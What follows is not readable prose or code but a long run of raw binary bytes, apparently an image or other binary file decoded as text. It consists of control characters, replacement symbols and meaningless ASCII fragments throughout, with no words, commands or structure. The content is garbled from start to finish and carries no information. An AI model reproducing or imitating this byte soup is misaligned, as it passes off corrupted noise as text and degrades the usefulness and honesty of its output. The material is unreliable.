C0�p^��0d���ą�׫� ݁���� �@vn�6�I�w�.�7�� y���L[�y�;�I a�@����*x%魵Z���Ur�Y�d���`��0[q�W�i��
�51���W�WO`׍i$��"�Þ/��>�: ֌b�6
�~���gF	�pbpw��b+b@� �$@jy����Zŀ ��
��	IȤ-_�-�f�PTP�؇W�Ѐ�zpx�W��=����zE`$FR �~\.9j:
� � ���z�Т�w\ߢ6��`��. »�w����`ԨB�օvЀv�s'/\�pW�G����� �@���r�WR�v��R�x�q���Ǔq�̮�̬�Y$��.��{�N`'�Xz�O�]�]/����/p@ġ��$����`q�W��ȟ�p�`�ΤU ���D�ڝX�0 ��c��|�=�'��)���e�)� �2�[ "��	O@MM�@O/9$@	]FpF�N a`'���6l����@�'����� @�(�M[�fڠ�[� A�,U<&��Q�fS�L����)���rd:��M�/��/E&��/�P�Y<���_�-_r���$"W @��`��-[F���= ���c�F>�����Ǐ�o�� �ĉ��{��Q8��AJ$��È�?Q+��z��c���3r9��#��x4�O�M�8�!G4駰I��(���3]BM`���,F���G��\A�SnG#e�I<<�g�"����q�È{���B��0an�QtDA��n���Y�f�B���o�S<z����J��8��g�.+�&�<�g
�hP��FK�4U�ymæŏ��#� G�%Q
� ����J�e񇒁��`�Fi�	Y�Q������ m���0Z�ÅQ��#���Ŵ1�(�GBD�DQ��H0Q� ��Ǘ[�K�MRy):_���0�Mi[�M��#�j��%��cH#��	*��徂N��p��QA�%�&(Q�'�ܣ�V�jE�HmBY:8��;��2".*��j��%j��P6ky�P6���%}�6M�?��GQ�6ڗR�M7�uv*iq�$��+9v+:(�HY� �W\mheYd9AU[�A��{|$�	�Np�	0
GH$��ZjY[kq���%RNُ�Π��H�Z$��%^��Y1��Y|�'f��w	H�]����J���}nN%��É&l !Ei�<v	�P�A�Seq����x���;�K҉>
`��P86�Z��
�X�3��p�P�ƭ`�%­�m�s�'�+'An	͓���g�� ��'(��b��^���"����&TP��7`�Ն����/�3�	J�#(s��y���s��������ܴ���~r�ķ����Kŏ�3OP�Z8Mqe�a��Ӯ�NA�p�+	HMX�8
h�>" �%�@Jx���D,xA�8��(D���\@l�3&HM+�b�Knq��AjYR��r �i=�?/��Mӂ,`�S�GZ0��p˂B&��BFR��8a@e  � A���/>���Q�Ӕ�.N�{GB!�kS8�K\g��,��*��C�Ў��V�&���B �1�y �M#��!�؂�D��+����?R@ �E	�"S`Q��Q@d�2��3�	s���@3Ȳd��xF2��<:��X&;�ٌ����`���o� �5h�m��L��;� �u��	-�!X�� L�� @��SP�������0b-�Ԁ���A�Ɂ
�#�D8v�$<�	/�fW/��� �H�5�ak\C@F#8��D��`��~���t����p�Gc�����f8�Ȍ6�s�ƴ`D,�v�"��I`* d	  �Q��ՠ 2�`DVt#�\�?��-ԡ]Ba�#@���G<� J]��ZX������h*e}��d��)MmzV�&cĬ�O�!��~�XnD�W��L�֣��*F.%�us��&���@�%�P&��u`+��bs�9 ����k�VA���<M�kA/�� 	�d�@�F7(��ht��i.iZS
 ���ܩi�)�rk1�(*w`[d�V�J�F8�Z�pp��D� K� 
L.qP,!!�&���A��n�@&�����W
�!� m���P* ���
ܫeT��E)e���m,#�e��WBV����hװ��Fco�q��"�"���3��<2�I%fp!�����!�AXa� �ӡ����wX��X �B+MPꒃsm.x٩���rL��	�	��GX�qH�"@i}�ю[k����)e1O��~Ƅ�i�o:���Q���h�!�P�23TnL����֠ 7�cAx.�{�U�~72>D���Vr�c(w�}cN�����D�<�>�a��E��T9@98c�`F,�K����
�5#��c`���88����#�A�ENr��\�(Wy�YN�|���k�r����9�y��A�?L�ߤ�Q�SS�ˠ@��| �����o32��d���yʽnr��<�6{��~�����h'���>��}����^t(�̖��L��N����~��ٗF�o��ڿ�x����/���n��K��:�y�E�`� d(�j�� ��鍠���!Vk@���,'2�u��^���}�}��{����@/��
dԔ�V!ˇ����� ����~�a��c��t��˟��s?��G���~��맿��?~�˟B�@�����s�F���"�k0�nx)@�S?P?������I��cPZ���	T�cȀ_�<��L�.�@
<?���A���ŋ��[��@�� � ��_����d����-۬�
��~��������@I �8���D�������A�@��B0�3�C:t��C:�@��}8CI�C@�C;RІ��c=E�)f�Y���d`@��8+$+�C�B*�DR�.�L�B0ĄN$CN�B+�C5��StE��������<�C��[�@R<�}��9���DR0�h:"Tf�f�>��=.��a<EL�B4�Fm�FY�l���}@�c�DaA<�DT�Bs�DR��܇��_��/�.�R��G��} ��4 �q$�^<CW��+�B��FPD}R�萵YK�dج�-�Fs��)�E����kT�j��3�ƒ��a<H.��/��?p��Ix�4�BR�C4���/� �l�� 4��$�,I�s>�SFf�J���d@4�Ȇ�Lɏ��_�ʔ$�J8I��ĒdI��4 �p�Gp|�Iw�I�����Bx��/� �����j�ʨdD���(�5�#)f��^c���3Lx��p�E������,I���ϬF`<�/�E��Il�@.�I& �t��B٬ɥ,�_3��dDe�T��������j4�j$�3�I�\N8���bXΒ4NQ��u0�j���,I��Ib8�O(����|�˜Kմ �C�����I�K����F��M��J��H�ZJ�%t��P%8Cx��<�W��J�r�NL$P
����PL���$�?pI���������<��� �tOGxǤ�
u>��ͩ6��:��,�Q6P�D� "��E@O�T��?��-���9T� ���Q� �lN0d��@G��/(���f�@40P���I�$=P��Ix���$�j�F���D�_#@��șr>��P�H%Q}�3|��RP;��/�PC� 6�K<�
XϏDQ���IpϽ�I������RP>�J�d��6�b�)exUL��HET�P�� &�G^��V�UY<Ð|�-�T ��R��E4�U��/e�S����;E����<������[���,�"�g��W5M2�E��L���c� Fm�3�y��WeM0lQ6(R"��}�J(Rb� �T�Ru�l��/pO��'��W�S�TW���eX�X��]j:d�W�}ջ��EX�?h��S/�a͆?� ���V]�W QZ(Xg�՚�CZ`b(R�%E��XTxY��l�֚��o��8֗}Ur�M��;d`���O\�:�&���y���]�����EP�5Z��C&X/V������x���Jm����-UJ�X��ې�O��5N��dl��F� �e���?X����u�3䇻�\5S0|��U���[x䇫eVa��Y|U/��E���C��S]���ȍ�ɍ�ǂ� hF"t�v]�`��W��Y��
HZZp]TPܟe�^l��%��TG��Xp�W�]R� 2-\z%�G�Y���&��pT��VS�R,ޯ�=�UN�� c*����&\Y`��Y
�`���e��� ���J��l��W��e������5�3�X��	�Y- �W��XX�W� 7�Cxp�E(^/�]z�bP� S��a%��=MF� �x�i��_c�]���[��r��`Y��3$�
 c��DQ
f�����ւ�����5]-x�b E �
�@N ����]��E�-pOXS��E��
� V�X2��p(L�\�.��_�
��
��]㛍�e=CT��?����G0e��~�CNS7\e
�Y��Y-X�Jh6ւڝ�l�J�Y���<�"6aS� 
��We%F��%��pH�J+� i8� C��dHN�W�xhg3��^���I��
��3,Z�C6f7��
e;&�j`�WH��cͼ��v���5�E@����]SE�_hH�`��2gmx���/vլ�bY��^�
��j�e�� anR-��3䆀F�*mf{�~>H���ڭ ��ك&�V�&��C�h-�I-Hڗ�������啞�
���5gcr�r��ܵl`=)66`�{ئF�W�Kn�h"f�G�����g��
pk�U�Wh��a��_fd�uk~��X`j�~j��R�׭ �����뽦`�([�0g���̆��`1����� ~� D�k�� }~l30S0-��E�~�k��V�fRTP��� <�h��@�v�>d�l��j��׮����������J�kpn��b��,�Ӷ�n�~�^��v�f��~���ߎ��k��a��a�-R�vj�^�>j����pT�j�³f��C$���-n0����p�~� ���m'p�o�^�Gno��m&��d�k�38 ��})��g�7H���p�r?�o�'r�Nr�F�"r(o���NH*�d���H.�`J�2۩5Hm'w��n��27�!�k$G�4���jP d�r<3���'}�r����%s�b�)n� �sDOtE_tF�kT��+i-̭lW��J��B�3�3@2otR/uS/�X@70%�&)I�9��r�2Lφ�+N��5��],3@�TJ��hAh��9�i8��x�z��zH0�(9�h-U�����(�K�vU*wUz�(  ��ww�����z�{��S(���q��c
�e0� H�i N�
��qJ�sK�i��[��g��O&`G \(���:��"2�S�ox�k�k��g����
%h-�o-y������� K�y w	�y�o�)x���b�qf�%X�N�i�hh8dH�v�/�s�6��k0Wwp@}"�=�:q��gX]?��hy\������$k��� �8y�&z<��f؆fp���× K���a�y��
K��'( %��ˊ񫔥X&
�j`ziP��/��$�d�\+�m��a���u"4�=��Nn8�ک�?������ �v���`�)� "�{�|؏m؆����?���Ji|��y����o) ��')�C�j8+NAs�|i����h�/��J�����nP�:x) �m֢ik��ƴF�Qh�L3
8�� -BDdɒ=CRo�g��9��j����j����"� *rA�m�v����Y3%R���7/�T��%�
P @�J5*	@U}���k׬H���YH��iޤI�&�H/	�  �v���v�$<aX�+*R �l۶CN���Rn�!�9s�1[V�cǐ!��UG-k�*�N)��ɡ�I��Ͷ}��]�E��+��d"�
��jUPZ�����@���4lX��$��"sa�<7t�Q(��2�DI9+B¼����E�
�T��2�4D��e@Q6.��4܌��3����p����Kyd���Q���IU��vh����QFA�����R\`�u�W�)A�5n3�z�t�B�� ��#HФ
��� S@a���04�BI�Y��T3M2r��3 �4.Mrȁ�F�w#�"H/H
���"蹨�4z��@1��Zz)�E�"��Тg� ��<��@.�P�"�P�CIFf��
�8HP� A�I�,D2�i`*�* ���,8�A��8�¢7��)����8�!2P�� ��nK�?�X#J�,�'R@R �
E+�E�N5D�L��zTL њ�p$�b:¯#�k��&Pˡ[Z�z�1�L�,��p�$�����P�q����̡yJH �Y��&�6��2�(0�3sr3�S�.�T�U;��uLP�9�<rőL[��_;��95����m��v�а������uؼp�d���5��dA��gE�J!�J;��
d�}��"z-��k�v�z����bO��B�|�\@1j�mB�T4�ؐBg���Jh�J�K��&C��C<�v�O�V{k���>��4#����v��z�d���OT+C
���2��Һ�2�F�|�sp����$tMq�:�:j�C�[*v1l�g�K������E����eT
P@2"4�i aR �6�7<�qIr`@��A�"�jS��L�����ß۾��$c۫[�&��N�"_�26�	M�f�_��f2�(�c;TUpH@�\�<��3VL��y�!H�)QO���B����$4!��vC�I�aV���F�q�F�2��f6.ZGG\$�q��U��G%T%pH�d����Fs��2%߸%�9^J�r\��t�@��e4��lŤ}2iH@�*~�K_Q��/*�W���s%6�e,�A�Ó$8��!đ���&�9�����G(�Db&��F����S�,P�=M�9���d5��z2!��	}hAЈ�Y�>�}����(HI���=(���	��U0��p 
ڤ�.0X�F':Q|:4�<�'Cc
Q�U�=�XsA\��`��� d$-W!;�
	uM�g��:�pd�p(@�U��Y���#�E���"��+�a׼Ƭ��*-���] ���` �+?N##\���P������j��r��r @/;9������p���벘�+l[��UF*��/���C\v�Lm|1�v���8�q�9��N�(q�L+#\���.g���������L����a�������`�[�<���mŵ���-�TAUЯB�Y�q ��б
Ȅ��	���}�kkd�������]�K�Cb�JHa����ע$���+�;����nF	D��M����D ྡྷ)��h��G\#ZyĞl�� ���վ��l�E��w���m1�";d�4`�5	u\4
0����/�<P��l^s����7{�C!h��,�=�y�-΀g�g��W�z54�����y����ݼ�7cY@@2�d|y�C�6����� m1�HG�z��/�Z�^���lVC"��]���ND�ܷ2. �|6��m�!�Q�4�� ��.t�վ��]6��<�P��J�:U��ӣ�è��� �����fC����l#�,����]m�� 6�Xm׷&1i7Kz�r��/ �-���&�.���,�C,r�&cd��@���]�j�`JM���e �ۻF\�ZzZ��O����s���r�0��@��ẹ<	�`�-p8���t�S�Tu��r##JPB)�Qf�� �� q�c>F�`�Y3x̝W��{(�2�����q��Tަ�������k��E���OEr]̱����8�
8 �����vlתo9�����y֋����>�ʞ'#��K \�1��<-w����_6nA,xC�L<��໎���p��8��%  ͈@	�ߋ��h� �!Z�4i��m}�ą!���;D���>׶�? .���߲̓.t���~�������MUEQ2$VM�@��Z���äA$��1�����ق�YB��B#t�%B��!L��^����a���6	� \'��<��*���Iz�PY����6����@g�_�ՠ�9�?tA"�`�M-D�:�`�1�� ��5pa:��`���A�Wv��i�O��L��q��FLÄ<������ �������#¡tC��\����A#�HX��]p�~� �Y��ݞ@ �X�ߵ�6�B ����'�M V��m�8$�3\��I��A��n���!�A�m�� .'^c3�@`��Xc$��vC�5	tC'd�6�x�M7d�-��;�#<J"\@6��!Z�� #t�a<�yHA� ;f���Ю<C2t�6��p�D� '��/lS7�����{\�`����
v�#�#�H�.l��%�n�C'�Cx��E%�M�M&�:pH)��#͓%��P�+��H@��u�1�<l�WB&=�34$����_	p 7���uQGa 䟥lC�Y
����H)�d��A�~�肏��E'�l�F����F�U2�3��C���'�@2P	�d�D�{���!	t�d���C�����j��*�H���?L�8�P0�A��^�H�ԦIZ�xė.��<-�+H�W�l�B�t�.�Y�����Un�LC2r��� 	��F/PA�����~几�B/D��dYxa~����.A(k��C��~(I��xGqX�<ȧq�G tBp���x\���&m�ar�H\%9���cr5pC��v��7�C�H~���������i��QF ��@/��6�zJ�( 6�A1���9���ނނ����C-v�8�i �<@@�.�~1�b�]`.�U��r��y ER@p��a�G(� @ �����a�'y��MԀ.Ũ��.$��A��A(���i��4V ȁ�`)��B�lj��W�B/@�t���%�Te�D�����6\�gbs��U6$�A�=&'p 5(@�y�B/�) `�4 + p�P�*8۳���B��pC)�{�A1�B/\��� ��0j/4�*$��cM�n����y����w0(t��2(U�	�@0Ef�k'@ 7T�r.���D8�C2X�rWv%'p�4(��A)�7+]��J T�Ҹ�rC��4`6@8��y@B(�;��4(  �+ �+�	̹6�����e�c�a�+t�	՞t�+ ��<@�����ն��B�QR�->��x�F|^!�3̭3�IPH7(�2t%En��J4T �4��7�E�R��J5�,] n�J�),��l . ��Ϻ��mЖ��J�����e������ax�UP�^��KPŊ  ��EV�U�-@��˺Cz�-�!ҭH��3pC4|�dîjl�b�7���"�74n�2��6�\to�N�φ�>`���o��+�����v.���M�<��l�UЋ1�Ŋ�.[�1��Kt)چ	$�����s�-�>C7D�C2r��r��&.]`��n�\<.6��Ϟ���	���0������Ъ/����"��<G��n��/[����EU'ڦ�14C}�?�b�m�N��3��Nl�H�cj��n��Vqop�N������	c.ж��1�^�1W ��y�.tذ��c�	���- c��)U#��D8�;8À�C3Ta�^�"c�3�"�	�C�b%S��rn&�� �u�'{�Sj ��<@��p)�o���^�oKT�K��"$,��&VB.d���$��8�tf�"cq�(3.=H.�V2�r�%[2�1��&��-7��Rj=�l_�+߰1��*�0������!��F@c�?�lh9r��O �2Pp�f�#+st+.Bk/	�w�4�,Gr&{�
���|r({2�zns�����3�r���m T(i���� @(�B@  !�
   ,    � �  � �X6-�d�<��4f˒I|��F�Ad���e��IL�L[�h�|<C��G�h�"[�L�k�N&kԈ�Ed3H� MZ6h� $EmZ�iN�A)R�	�'S�H�V�S����쵑>�}k�@�ȥR���6xs��� cR
�K�� �g
&<;�B�d8����2t)��,��k&��tv- ���&+x�3((�YY 8�& �e���t�U�t����BE9q-j4 �f���h�#Z�@���+7� �q�d��)
���d���T�L�2�h;Q Ga��D�I4J'5�FlP��H܌3N��%�L#�t��ছt� ��Cʦ�@Q�+UU�"���t�p�4�Ts�I0�x5<��\�=��^�y�$"�M���@a��3�HT�Q�!d��:!��c]3M�LS�7�h�2���i�47rC�8��ǒJ�ISn\�@��(��:��RC� �P��'�@�('E�ȣW�4c��4�v��'��䰤'9 �$�Ma��*z K�=sVY)��a'u������c�,#�5�hN�y҄�G^��+-K�6p05�e��0�S(s�'�0����	$A63�)��(b�JL	I�A$q<� @��R�POk�& ���$�m}yV��a��e,5$�x���L,լ��n��D>�A��P �Ѝ��!0�C]@�̹�1��"(�@  L�S
���H���4� �	 x���3� �LQ�\
��1ugK\��j@Y&ff����`"=�H6bT�����Q�L�tiNn\yՕi�XR
���3;� (@ �[�|�!D1G�]��F ��r�t�F��d2���s��LL�|�8*)~�O�]s��l�TYG�OS3�l(M�1t�	��V4�І��A�ձ�+�0р���RH`f0�2JR�oDch� P�D�!`Eh�v,�ɑ7�@�ݭz�@�18Ɯ��9���}�u�*U�K�C����e��	"Iț�a e(�&�	ʪԝ��t�H���A��Q`�{`9�u�Td;i��P�(��L�#<�V̑�� ��G�� /��8 ��)l!k͙d�ę��1e	�YZ#:۰i&k�p�-e������%.�$����3��H�
�$��z�d;0cE$�Y�1X@>�F9�`\p#���z�`	�Ӭ79�+5,Ds
0�gJ��*���y�d�[3��D��Ωȉ�	�H�q�LA�E1���f�cDqeW�Z03��6 �S (�H�ĀC8����0�x�+,�p�f�F8&�L � ��@�1 ؐbR�Xb�y�@�@%�?�:T���HM�QE%teZJU�3�ؙ���DT��`��Zs|US`M����u��T�@X�֖��	����t �$�Є0���0����.��X�X#hbE����D�`��?�p�\!��M��� i8����g4�w)����K�����v^F@�-` ���(@� ½�S0�&@��Z��֭�0P]x�N A-0P�l��(Fm�[@w ^��.�����}��Q�*=`
���q�R����<���Z��R��>�~!��L �y��X�v���=�	T��'x�
l��t��� Kl��+���6-�o��־�/>�1����G��<���歃[������I��ML��`�p����Zt�	'@��'���M ����d� �er�\���6�����T} &m��{>�
<�4(x �&+�6�qy �H�ў��@�-g$������s�Mp��Ѐw�* ����.���}�0 !���%���mi�P��oU�@�ӊ2,�Ǳ�}'�Ŵ�� n)#;�v%6,�:`� $Ѳ?XMo��{��5o-8��t�o8x���7,��$���k�'��B�s�������Dh�l��4?,�A��ml|l��	��8q���B�-�y� ���ƶ�z�>�C����������7ҽ�X<�"~�
��/,���N�{��'��?�fx���o3(P�ۖ�P��«���<��fy��
s����$|�]��@���6����Ml�x ��&�X�%bV({���Ý�s�\)�'. 
*�7-�sE�@�`���8y
�n(��[��� ��G:���� �O`a(KL���/g��:`y��@�����A�	�Kd�A
������ΟF8�Rا �|X?�[
�U��{���'��Vw�z���_T�)�|�U�1>$�y�W}�W�%���o�	`y6P~�	���~.�~�G���v��8���{;���T��{��X�H8����)��)��w�|Eo�qjF��\x}^�]�y�W~N`x^�{������y�W�����9x�짃:x�q�S�Ep�N�~	�~��R�U�~=K��� ��i��GUK�+p���.e$5D�]�(����E��EY��$�L�^P~������� �@W`� �XW��3!G��x�)P��X���Rq���X<P�+�	��H� 	v,�z�� �p�����(����  c�s $���]�7
^p�e  �	%�*�t�b��$���	�!+���) ��b��ۂ x��<�����v���8���U��+`��X�	 � T)�Y�������� ���5鉢`$R�2�(Y��@	��p�'�Nyy��xח���'��RFp�(�������pTe�-u�	��U��Up�p`�+����gl��5� z������ >y��?�H��G�f6 ���Niy+�b^ �����yゕ)y�ǈ�[i.E����I��x�U�O��FP���$9�������Y����])�:������َE"�1�� F0~���ǘOg���P�'��I�����EPW� ���� T5�e��	����� c����Uq��	�U��) �ٌ-��	F��)��~�OE"�@��`�F�NwL��)��poV-F	 Y�a� $p!	V�-U�	� �0:��)��9g���)Z1ڢs�OqPP�i�K� ~�F��tXDJ��8p���c0} 
��Р$� �p�ppf ����Ǧ��f�	I����/P�~@���)ڟ)Z�)
}*�+����H0U2���T5B* �����R��b���R�J��}xW�� ^
��P��g7P6�/�N�c�o���` /� w��w* ��"��Z��������J@\b���:�k 	1Z����KШI�̺�ʬ)�@x��* b0��0-� �Ӡ^�Ě7p�� �
�O��
���)��Z����`�*�ܰp+`V  K��:�K�V ��PG\� <LНp�&[fTڌ�sبb0���	�J����	�ڬe���z�E�K�����	p�7P�l*�FK�����P�������J[�pb��[�K�{��! ���e� ���kbk�:xcVc �+�K��*��k�a{-�RK��JU~ �}x�C_�S����MIpv���K�wj�F���@	�˰y@H�S�	Wں����ی��"�5��!��e&����Z   ���Kp�b`���@�bp�pp�eYb �$
 ��+
 -����K;P��R��I@y*p���G˫����j��+�Ú�QK�Ë�ZU#@��0��o4�xS���:T��PW�P� � �t�� 
4w-%����D�[�s��yIp��
����@��
���kÜ����1�r � u!p�G<�p
��]�50o�AC0BeW�Px�4L�Y#��@\#P
n@�P
�0�0�p#�ŠOr@ @������(# "�K��-$��� H	N�W�`�.@	p�@	 ��� p����% �7����k���ء� 2I|�@�
0#P�, �U5C�
!pKCI�R��J�xp���rT6�`6l������4 PېAGb�o!F,�O�'��*�.�����ʁ-,�� �o�t ������"kP���\U��*���T�G �e� � V�`2ġGP���
���`	�� � �`R�� �  � ���;��[�Z;;P��-�l���*�R���I�KI�9<
*����M��,��`: � 6#Y�Ձ Tr��
���jGs��$0-�
� T�M�8��;h���@���b��"@q$s��@@Ѐ�0�
���@������� �Ԍ�HK	o������L���G{�ûz��@�,u=�uM\,5s@��-d��s@\��hC��P���PL&� e��r��Lq�J� 	��Pl�;���;�e��\�;��������ñ�Ú�Լ�٨�/�ޗKk�-���ۺ���R$��u������ߺ-Tf� `�@�0̋A� sxPR%݂=G��1� L3f��ĥ���T;6M��@@=����޼Z�-|���6�����y�$ �������=G0�G�ŌP�s���M�B� R�Ƴm�S  `�Rμj ���$0��T0�� N��ƺ�p�v�[�\�4��R����{�y�ap.�� y y���z���޻�΍a $���-�g�dP�Y,�@U�M-5a.
O ~�>T�PU�R`W1��KU�Nx+���K�P�@���/��ˮ: �@	'`' ��.0
� ����	b w0䩪b�i��@���%�[UP� F�,5��R������f%��-峽 ps@�� �p��(۳�
-�n��F"���0�p�	ڞ�P�"V��n{ �������ѻ�P�b0
���E~����� `
��-U@W��R��B�R���Y,��5�u�� ��R�P�T_��`Bo��]�/� �`�?i$�� ��;P�ND���{�f���e�b.�+�f'@��^� �� b�:�� ��� ��k/�k�����Ut�����ϼ���.�a[Q����ko�@�_��������� �!M��2R ��*����L�+oa` � ��'�}���*�����b�$��P����D�`��OD� /T�O���Rk�� �3㏌���Ӱ�A���4 ����6��oDC�;aL�J'AO@ ������$A��	 ���c#L�w���Ǐ�N�� ��6�޴qs���H�kֵ�'�D%"$j�$���6�ϔ�$��h����� QN�i���U8��?_#�%�[��;�@�����"*r�	/]*k�lYM�^�9���an�p2g��|Q��ޣ��7N�P�jN]�6�!G�B<�ݰP���!�`T�r�9ܠ�őm���]�PՐ�ኲW/c���@$e����('����*'FQP�p"�<�PD�=�`j',�!�|8a��V�p��h���@��������ȃ�[��g��ĢN<��Zȗ��"�.��dO�[p�̟�6�2�7��2	$K�)�3@me�)����pA�&t���h�;Zi�D���V��M't��>�EO �!9��$�)�2Ŕ�@2<(���F�L�˖�[��L�t���s�M}����:�f�����D@�,�x�jB(i%Z�cYl8Q�f���u��;�E7� �� ���r©�P����*�\ȕ�&��L����	u�t9��N\Y����WH䢎(��R����`╴�$�É&r�DEJp����\-�AÐeJ@Æ7@�#*J�X�=�裀f�� P(b����xբ��4i��TANM%�h����	���#��Z�	��Xڵ���\��`0�*���PA��l�<)�
f�:��*O�p����B	���x�X��#�r����$X�򻤃w��z�.�aU%�Tqr�a�H�/���� 4�,.SqL���B2�}@�dy�)�f�俕~z�Ϥ�>��
�E�#�	\�u�H95ߟ[�E�(��b��	X�u�FV_�U�d��!I,�[�P�/�@; �K����PHX��SAV���1��)�\�p\��ټ��)��s�F3��B��CA��!��L���jP�	< x8�ē�[��!X�!n�:��-h+F �N#�H`�`����X���4  dD�9ܘsd��@:L��d ��x�3���h8C=SN��
9���p����A�+��+��r�c�`Bh�!t��4��:��
X�4J�-�C!����&b!�lAh����A`#�`2� ���4�� �wiL���>�&� l4�h�0�0�2�<>��XC �����gr� �� i����3�QA6��l�6Bp�K��	"XG5��K,D! �pe  P�d � g)��Fa���p�����ZP� 0��G+�$��	`����d\����7��k$C�#�HrV�L�8�Yw��+,�$$��+�h��$k$'�f�B,��(D!�d"��!U��4 X���nTÜxH�%cP�`A��"W������9B)�v�rOX%(�6� C"�����m���3�	N9r��
ȣU���p8��Z@�՜{��$$!	Ox��ѐ a�0�9���L�/��2���c;��
V������\G�P�����ui���	x�}]F5�QA@�`�(DTkDc������o~��<c������D+W��3��;8!Y�k�p�5�(E)Y&��Q`�u+����C�%����s`1'S�Kֵ`&] (s�6 !r��B&����T�r�hE�k�݈Fj���1�� 0�����~�����ծH���J?�a����=;epa�)�nB�D^!���qbЎwX"-�J���3��� �����0B�@rL݆TL���@p}*98�"�F���Z7���cf0^�|�?����rF(�ڜDrX��燑��9��XC).��5(�1(2IˊC���+�q�&0!�c��:Gk�	����1�#�}�!\!��@�2���ny˧EƮ�Nr���aq�_\��884Nqt\����-��<�G��7�rp���$���S�R��G&��]pD����9i�r�:˧��92��lP��x�U~u�ۼ�/�z׭�u�W��.�:�Ɏ��[�8�9�' ��<�\�08��he g���f8?��o]�%'�ٯ^x�'�';��x�}�2�A?����=wr��2�1��>��6\��8N��g}�]�z�Ǟ�8�|�(`P-'��A��[� >�79spA�89�+O��C��ͧ�=�O���]���~����釟��Ǿ��o~��`��@|q0���~#��������RQ�4�>�K9�S?擾K�  R��>�>雾���Y��Y��$���B  �@���+����{@�	�@���`�3�r�=�h�C��d���� ]s#L��������YP@S��%|@#4A�[ ā~�B@L�B#���B1C�*$C$���'��S�0�@*��,��X��=�>fP�q�?���@�l0���� �/t�FdDH��  &�LH@,BG��)��/C@I|��BG|�90B+D�1\�)E24�6T�Y�E4�N��~0��2��cF�C#�: ��l0>؊�,��,$)�.:�K\@���4�{8�H�BSlE`�)|�od�,$�4�E[�CM��'\ F��k�uāYX�6�G%$Cp��/,'��	?D��?8:k3DdF|H��W�H1������~�/�D���H�E �\@F|BF���BQ�G&��K�:X�OX�K�k�ċ�a'@>�;3ˣe`�prȇtD��H� �\ʊ��R|Hm�ň�ɇIBhE��T@:xȑ�J$RXB�K���{�ʇ,�k�qF߫A�-�kH��HF���E���K`�L�TC��HudJyL̫�K�I�d�+�L�l��9�~<ːL˵LL
���ьK@��jP3S d0>��e�H��+�ʈ�q|HL�M���"���kI�,΋����L�dN�M0�L�$˴�KB M�|H�lK��N��I�=dX�3�'r��ڬ�"�M����\Ͼ���M0����lO���ڜ�,LF�O��J�K5��$��dʓ�O̜L��N P��N%Bp��d�����M@��aĘ�S�nj*�D��,P���I:���|NF�� K��QF��.��K�P�eDV�˗��ɴGB�Q� ��\����dP� ����ψD��+��,�aM4"J�D�`(P���|�Y�P���	�O�dS��\P]S.e������S7���T��J?��XPH�P�M]SL-Ѹ'�O�#S!|��2cQ����<� ��8% ?�� ����K]OW���T5U�Z�� eT ��D�U)����\��\��S�O�$Q��Ԟ�	�x�03�3eQLU�YP��@V� X% 6 ���U@]S;��[U�Y��5�U��Y`���`���V%]U?u�8]P�W��T]]�O�N��=3!�?�Cf0Sr£t���5PL�~-�[�S��XP�ve��ٌ�W�d�O�W�O��ne�U%d�C��U�� ���q�N�d04��24� 8���؂�W?mS��m�Y��٩�ZLE�%W>EY��ڍ����v�O[XX��L���,���I�Bl��j��5�Wn%��W��S��O��U��[�� ��v�ڨ�PpP{$\�}ܧ]SE�%\B�[ȥW�U[XZ�Uص�s�K@<Do2�3R�� �%\��۰��-\ �ۏe ��I�Tb@��Eb Y�%Y�^{$T���C���X��Z�^�Z͍���%�5�I�T�3Z�<2M
x�o:Sښ�5e]6`]֝����
`��֭^�
���u�5�_ \ֵ >��z�����%�zY�^�`nu_: ^t�C����X��8E`�� �;2�<Z�4O�{��ͣ~����^b�  `���ߺuU�m�����E��M���^6^۵�!��Y�a�%\^[�!� �a�a.����c<�dp�g`�p
�k�A�<r��_�^V ^&�!����_ � bx`n�6�c��c^���� Y9�_��)�b`d��A�����.a�('cĿdx�ph���V8� ��*�A�_C.�A�cD^C& 
�c���
�eA�]\�=b�cYYBVd��Y�]:�]���]d,�e^�f�u_�-3���f@3Άe��8����j����[�cB�c\^�ug\��`>�d`v�!�g	��}�gx��]^`^ 9����k^�s��Nަ<j�d���4'5�-n���=�
��z~�g.�w��
 �c�:V�]d�_�ng}&�]f��h�bd&W��`fh�e[�t�h@a@��n:>�.3d@�u����j:@�~i�e�z6h8>g����]Fi�曶ߩ����kh f���Vg���X Sc<�<�gFQF�C�i����*7@��n�^l���E�j�>�ƾjb ����_��E k���F����d��Ƥgؒͧ~�u2�͎mٞmڮm۾�
`Ạk��r	�?� R�#��/S���m�^n�nn�mj��h�)�5�Ct#i� ;�/�R�5�j�o�o�~�s�?4+�gh�2�Iq"��.%S�#$x$�&o����F�5:ZҾ��������<�_��5X�x0���o
��Tpׄh����.�Fku#pn��)gX�*(� 	(����	؁h�qH�z�z�����]� 9 P ���� �Hr'�`	&�  l��<
p5
 o�oso�s�hp��jxgﾚ*5<Z��m9�R,�CD������op?z���%P�����*@��	H-p�=�p~jC��pqЀ��H�� '�('�$��'�\���ӦNF�e  �lhȆe�A�Z���"�O��v ��9�
g��2���&qW'>Z�zP��*�f(t	@tOg��:@���W���mhq	`�/w?r�0��x��XrR��x	8�WߦN.2�j��\�L� v��_,s��mH��m��*��w�}��Jڒ�j�(���H7tnW�:��'��` �P"؆qW-L��"������WЅ�A\qwR/��/uT��'@ �K*X�?2R���p� [� `d�5pd�AP.��RX��b�A�
P�9p��X�?��v��_�P�N�_ЅCow�����"���i!��%��y�U�@ |ɯ���@�_�\�πr ��_�$��*( *������y��l@d�	P���?�'(�_�4B���̿�@ �"p	HH���qZ����5�`[�P����(�y�v(�N@�,[�D� )h�^�	���߆��� _x�N�� � ��e��	�0$��!�u.\(%⢲52tZ2ETչxMD_��)��l�����
��etRhD᧹��T�l�3n��q�k�L�ER%1oĔ`u�R̗��d���j6j'2P���

